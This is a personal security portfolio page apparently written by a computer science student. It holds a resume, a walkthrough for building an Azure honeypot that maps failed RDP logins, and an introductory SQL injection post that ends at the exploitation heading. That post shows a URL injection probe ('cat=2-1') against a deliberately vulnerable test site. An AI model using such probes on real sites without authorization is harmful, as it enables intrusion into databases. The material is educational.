What I Do
Python Scripting
I can write python scripts for use in cyber security.
Cloud Computing
I can create and troubleshoot Entry-Level cloud projects.
CTF
I can hack vulnerable machines on platforms like Try Hack Me and Hack The Box.
My Resume
Education Quality
BSc in Computer Science
Erciyes University (2019 - Present)Education provided by universities to teach knowledge about the design, implementation and management of computers and software and hardware of computer systems.
High School Education
Seyide Daloğlu High School (2015 - 2019)I received training in Mathematics and Science to advance in the field of Computer Science.
Development Skill
Python
Bash
Cloud Computing
C#
documentation
Other Skill
Linux
Virtual Box - Vmware
Computer Networking
Nmap
Burp Suite
Job Experience
SecOps Intern
Jotform - ( Aug 2022 - Sep 2022)During my internship, I learned many things, especially Digital Forensics and SOC operations, using this information, I developed two tools during my internship. You can find this tool on my github page.
My Blog
Live Cyber Attack Map

Live Cyber Attack Map
The aim of this project is to experience various cloud technologies and combine these technologies with cyber security.

The system works as follows. We are creating a vulnerable virtual machine on Azure, this machine will be our honeypot. Thanks to the python script I wrote, we collect the logs of the attacks (only RDP) on this virtual machine and transfer them to “Log Analytics Workspace” in Azure as a custom log. Then we connect the log Analytic Workspace to a cloud-based SIEM product called Microsoft Sentinel. If we did everything right, we can see real-time attacks on the map thanks to Microsoft Sentinel and python script.
Setting up the Cloud Environment
First, let’s set up the virtual machine that is our honeypot. You need to create an Azure account. You can create your Azure account for free here.
Creating Virtual Machine
Then login to the Azure portal and follow the steps.



Don’t forget your username and password as we will use this when connecting to remote desktop !!!

And then hit next and next. On the page that opens, we set the NIC network security group to Advance and we remove the existing security group and create a new one as below.
Creating Log Analytics Workspace
We transfer the created custom logs to the Azure environment with the log analytics workspace.
We enter the log analytics workspace page and click create, then follow the steps below.

Click review and create and then create. After this process is finished, come to the Microsoft Defender for Cloud. Here click on the Environment Settings section on the left.



As the next step we need to connect our virtual machine with law.


Setting up Microsoft Sentinel
This step is pretty simple. We connect Microsoft Sentinel with the Log analytics workspace we created. Go to Microsoft Sentinel and select Log analytics workspace and click add.
Connecting Virtual Machine
Connect with the help of RDP using the username and password that we set when creating the virtual machine.

You can see the event viewer of our honetpot above. We filtered the events with the event id 4625 because we only want to see the failed rpd logs.

Below we turn off the firewalls to make your honeypot look more vulnerable.
Python Script (custom_log_exporter.py)
The python script we have written works briefly as follows. We get the failed rdp logs (EventID=4625) in the security section under the Event Viewer in the virtual machine with the help of the while loop and then we get geolocation information by sending the IP information obtained from these logs to the 3rd party API (https://ipgeolocation.io/). We write all this information in a log file that we have created in the appropriate log format.
You can download this python script from here.
All you have to do is place your api key in the appropriate space before running the python script.

After downloading the python file from the given github link to the virtual machine, we run it.

It saves the log file created by the script to the “C:\ProgramData\failed_rdp.log” path.
Creating Custom Log on Log Analytics Workspace
We follow the steps below to process the custom logs we have created in the Azure environment.

Click Add Custom Log

Create a copy of the Custom Log file created in VM on your own computer and show the path here !!


Above, we give the path of the Log file created in VM.


Click Create.

Here we are waiting 5 10 minutes for Custom logs to be retrieved from the VM.

As you can see, our custom logs have started to come in. What stands out here is that all the information is given under raw data, we want each column to be different, and we can do this by following the steps below.

In the window that opens, we highlight and label each value.


We repeat this for each value. The result should look like this.



Creating Microsoft Sentinel Attack Map
You can view the attacks simultaneously with the map here.

FAILED_RDP_WITH_GEO_CL | summarize event_count=count() by sourcehost_CF, latitude_CF, longitude_CF, country_CF, label_CF, destinationhost_CF
| where destinationhost_CF != "samplehost"
| where sourcehost_CF != ""



Change of the Map in Hours
If we have done everything properly, here we see the final version of our project.






Unfortunately, we cannot leave the program open because we have a limited number of API queries, but as you can see, we can see the attacks live.
Conclusion
Any device that is somehow accessible on the Internet, regardless of who owns it, is attacked by bots, whether it is a large company, a state-owned device, or for personal use.
That’s why you shouldn’t leave such devices vulnerable in the dark corners of the internet.
See you in the next article.
What is SQL Injections?

What is SQL Injections?
SQL injection (SQLi) is an attack technique used to attack database-driven applications; where the attacker takes advantage of SQL language features and adds new SQL statements to the corresponding field on the standard application screen. (For example, an attacker could import database contents to himself). SQL injection takes advantage of a vulnerability in the software of applications, for example, SQL statements are embedded in the part of the application where the application expects user login information, if the content of the incoming data is not filtered within the application or is filtered incorrectly, the application will run without any errors with the code embedded in it. Although SQL injection is known as an attack type mostly used for websites, it can be implemented in any SQL database-based application.
What are the risks
SQL injection attacks allow attackers to log in with the information of one of the users in the system, interfere with existing data, cancel or modify some operations, expose all data in the database, destroy all data in the database, become a system administrator on the database server.
Vulnerability Detection
We run all our tests on the vulnerable website called Acuart.The expected behavior on this site is to switch between categories and see the artworks made.

Here, the way we need to follow while searching for SQLi is to set a reference point for ourselves and if I can get the database to perform an operation and return to my reference point, we can talk about the existence of the vulnerability.

This is our reference point.

When we start navigating the site a little bit, we get information about the working logic of the site.
As we switch between categories, we see that the url above changes.

Now things started to get interesting, we did an operation on the database by manipulating the url and back to our reference point.
http://testphp.vulnweb.com/listproducts.php?cat=1
http://testphp.vulnweb.com/listproducts.php?cat=2-1
These two urls actually point to the same page, this is because the result of 2-1 is also 1, which means we can subtract. This means that we can operate on the database and we have detected that there is a SQLi vulnerability in this application.
Exploitation of SQLi Vulnerability
